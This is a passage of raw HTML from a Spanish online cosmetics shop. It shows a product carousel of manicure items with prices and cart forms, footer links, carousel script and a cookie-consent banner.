					alt = "LUPA CON PIES LUXE 5 AUMENTOS"
					data-full-size-image-url = "https://www.klerrcosmetics.es/12586-large_default/lupa-con-pies-luxe-5-aumentos.jpg"
				  >
				  					<span class="product-additional" data-idproduct="17467"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="30" class="quantity_product quantity_product_17467" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_17467" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_17467" name="id_product_attribute">
		<input type="hidden" value="17467" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_17467" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_17467" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="17467" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/17467-lupa-con-pies-luxe-5-aumentos.html">LUPA CON PIES LUXE 5 AUMENTOS</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89.44">89,44 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Lupa profesional con pie de 5 aumentos, con luz.
 
Gracias a su diseño especial con luces en combinación con la lupa puede observar claramente...</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="29865" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/29865-elixir-semi-gel-color-8-ml-moss-glitter-n--971.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/24177-home_default/elixir-semi-gel-color-8-ml-moss-glitter-n--971.jpg"
					alt = "ELIXIR SEMI GEL COLOR 8 ML MOSS GLITTER Nº 971"
					data-full-size-image-url = "https://www.klerrcosmetics.es/24177-large_default/elixir-semi-gel-color-8-ml-moss-glitter-n--971.jpg"
				  >
				  					<span class="product-additional" data-idproduct="29865"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_29865" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_29865" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_29865" name="id_product_attribute">
		<input type="hidden" value="29865" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_29865" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_29865" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="29865" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/29865-elixir-semi-gel-color-8-ml-moss-glitter-n--971.html">ELIXIR SEMI GEL COLOR 8 ML...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.21">7,21 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Esmalte para uñas de larga duración 3 a 4 semanas. 
 
Moss Glitter número 971. 
 
Producto especial para manicura y pedicura profesional....</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="34647" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/34647-masglo-gel-polish-musa-14ml--nuevo!.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/28822-home_default/masglo-gel-polish-musa-14ml--nuevo!.jpg"
					alt = "MASGLO GEL POLISH MUSA 14ML ¡NUEVO!"
					data-full-size-image-url = "https://www.klerrcosmetics.es/28822-large_default/masglo-gel-polish-musa-14ml--nuevo!.jpg"
				  >
				  					<span class="product-additional" data-idproduct="34647"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_34647" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_34647" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_34647" name="id_product_attribute">
		<input type="hidden" value="34647" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_34647" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_34647" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="34647" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/34647-masglo-gel-polish-musa-14ml--nuevo!.html">MASGLO GEL POLISH MUSA 14ML...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18.15">18,15 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Esmalte para uñas Masglo Professional Gel Polish. 
 
Alta pigmentación. 
 
Hasta 30 días de duración. 
 
Fácil remoción, no maltrata la uña....</div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="31959" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/31959-bifull-soporte-herramientas-peluqueria.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/26168-home_default/bifull-soporte-herramientas-peluqueria.jpg"
					alt = "BIFULL SOPORTE HERRAMIENTAS PELUQUERIA"
					data-full-size-image-url = "https://www.klerrcosmetics.es/26168-large_default/bifull-soporte-herramientas-peluqueria.jpg"
				  >
				  					<span class="product-additional" data-idproduct="31959"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_31959" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_31959" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_31959" name="id_product_attribute">
		<input type="hidden" value="31959" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_31959" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_31959" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="31959" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/31959-bifull-soporte-herramientas-peluqueria.html">BIFULL SOPORTE HERRAMIENTAS...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.12">19,12 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="39815" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>




        			    	<a href="https://www.klerrcosmetics.es/manicura-pedicura/39815-essie-vao-954-offbeat-chic-13-5ml.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.klerrcosmetics.es/33955-home_default/essie-vao-954-offbeat-chic-13-5ml.jpg"
					alt = "ESSIE VAO 954 OFFBEAT CHIC 13,5ML"
					data-full-size-image-url = "https://www.klerrcosmetics.es/33955-large_default/essie-vao-954-offbeat-chic-13-5ml.jpg"
				  >
				  					<span class="product-additional" data-idproduct="39815"></span>
				  				</a>

		      


<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-magnifier"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.klerrcosmetics.es/carrito" method="post">
		<input type="hidden" name="token" value="0be87fd425e614895a8dc4b6a0a58e41">
		<input type="hidden" value="12" class="quantity_product quantity_product_39815" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_39815" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_39815" name="id_product_attribute">
		<input type="hidden" value="39815" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_39815" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_39815" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-basket"></i>
				<span class="name-btn-product">Comprar</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="39815" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-heart"></i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.klerrcosmetics.es/manicura-pedicura/39815-essie-vao-954-offbeat-chic-13-5ml.html">ESSIE VAO 954 OFFBEAT CHIC...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.51">10,51 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Esmalte de Uñas colección Odd Squad 13,5 ml.
 
 
Pintauñas ideal para cualquier ocasión.
 
Gracias a su innovadora fórmula para una manicura...</div>
</div>
  </div>
</article>

                              
            </div>
                  </div>
      </div>
    </div>
  </div>
</section>
<script type="text/javascript">

  products_list_functions.push(
    function(){
      if($('#category-products').parents('.tab-pane').length)
      {   
          if(!$('#category-products').parents('.tab-pane').hasClass('active'))
          {
              var width_owl_active_tab = $('#category-products').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
              $('#category-products').width(width_owl_active_tab);
          }
      }
      $('#category-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

        addClassActive :    true,
        afterInit: OwlLoaded,
        afterAction : SetOwlCarouselFirstLast,

      });
    }
  ); 
  function OwlLoaded(el){
    el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
    if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
        el.width('100%');
  };
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #fafafa no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlinkh5 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34576698155668845" data-toggle="collapse">
                    <h4 class="title_block">
	                SOBRE NOSOTROS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34576698155668845">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/14-aeu-legal-environmental-notice" target="_self">Información mediambiental</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/contactenos" target="_self">Contacto</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/mapa-web" target="_self">Mapa web</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/brand/1-klerr" target="_self">KLERR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8320544261091705" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMACIÓN
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8320544261091705">
                                                                        <li><a href="https://www.klerrcosmetics.es/content/1-entrega" target="_self">Envío</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/12-aeu-legal-privacy" target="_self">Política de privacidad</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/9-politicas-de-cookies" target="_self">Políticas de cookies</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/content/2-aviso-legal" target="_self">Aviso legal</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_15325757375506258" data-toggle="collapse">
                    <h4 class="title_block">
	                categorías
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_15325757375506258">
                                                                        <li><a href="https://www.klerrcosmetics.es/56-barberia" target="_self">Barbería</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">Cabello</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/57-cosmetica" target="_self">COSMETICA</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">MAQUILLAJE</a></li>
                                                                                                <li><a href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">MOBILIARIO</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">SÍGUENOS</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/KlerrCosmetics/" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/klerr_cosmetics/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">FORMAS DE PAGO</h4>
                    <div class="block_content"><div><img src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png" alt="Pago seguro" width="101" height="27" data-mce-src="https://klerrcosmetics.es/img/cms/formas-de-pago-visa-mastercard.png"><br></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block credit_footer ApHtml">
	                    <div class="block_content"><p>Desarrollado por <a href="https://www.addis.es" target="_blank" rel="noopener" data-mce-href="https://www.addis.es">Addis</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Este sitio web utiliza cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábitos de navegación. Para dar su consentimiento sobre su uso pulse el botón Acepto.</p> 
            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.klerrcosmetics.es/content/3-terminos-y-condiciones-de-uso">Política de cookies</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personalizar cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rechazar todo
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                Acepto
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <div class="lgcookieslaw-modal-header-title">
            Preferencias de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Haga clic para descargar el consentimiento"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentimiento
                </a>
            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies funcionales                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoria"
                                >
                                    Técnica
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">No</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
                                    class="lgcookieslaw-slider lgcookieslaw-slider-checked"
                                ></span>
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Si</div>
                            </div>
                        </div>
                        <div class="lgcookieslaw-section-purpose">
                            <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1">
                                <span class="lgcookieslaw-section-purpose-button-title">Descripción y cookies</span>
                            </a>
                            <div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1">
                                <div class="lgcookieslaw-section-purpose-content-description">
                                    Las cookies funcionales son estrictamente necesarias para proporcionar los servicios de la tienda, así como para su correcto funcionamiento, por ello no es posible rechazar su uso. Permiten al usuario la navegación a través de nuestra web y la utilización de las diferentes opciones o servicios que existen en ella.                                 </div>

                                                                    <div class="lgcookieslaw-section-purpose-content-cookies">
                                        <div class="table-responsive">
                                            <table class="lgcookieslaw-section-purpose-content-cookies-table table">
                                                <thead>
                                                    <tr>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Nombre de la cookie"
                                                            >
                                                                Cookie
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Dominio asociado a la cookie"
                                                            >
                                                                Proveedor
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Finalidad de la cookie"
                                                            >
                                                                Propósito
                                                            </span>
                                                        </th>
                                                        <th>
                                                            <span
                                                                class="lgcookieslaw-tooltip-container"
                                                                role="tooltip"
                                                                title="Hora de vencimiento de la cookie"
                                                            >
                                                                Caducidad
                                                            </span>
                                                        </th>
                                                    </tr>
                                                </thead>
                                                <tbody>
                                                                                                            <tr>
                                                            <td>PHP_SESSID</td>
                                                            <td>www.klerrcosmetics.es</td>
                                                            <td>La cookie PHPSESSID es nativa de PHP y permite a los sitios web almacenar datos de estado serializados. En el sitio web se utiliza para establecer una sesión de usuario y para pasar los datos de estado a través de una cookie temporal, que se conoce comúnmente como una cookie de sesión. Estas Cookies solo permanecerán en su equipo hasta que cierre el navegador. </td>
                                                            <td>Sesión</td>
                                                        </tr>
                                                                                                            <tr>
                                                            <td>PrestaShop-#</td>
                                                            <td>www.klerrcosmetics.es</td>
